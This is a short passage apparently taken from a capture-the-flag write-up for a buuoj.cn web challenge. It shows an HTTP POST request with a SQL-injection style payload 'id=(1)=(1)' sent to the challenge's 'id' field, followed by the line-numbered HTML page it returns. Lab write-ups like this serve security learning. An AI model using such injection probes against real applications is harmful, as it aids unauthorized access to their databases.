 Referer:
http://5386a1e3-de18-477c-8aa0-b0eb80124870.node5.buuoj.cn:
81/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
id=(1)=(1)
'flag'
</h3>
17 <h3>
Now, just give the id of passage
</h3>
18 <form action="index.php" method="POST">
19 <input type="text" name="id">
20 <input type="submit">
21 </form>
22 </body>
23 </html>
24 Hello, glzjin wants a girlfriend.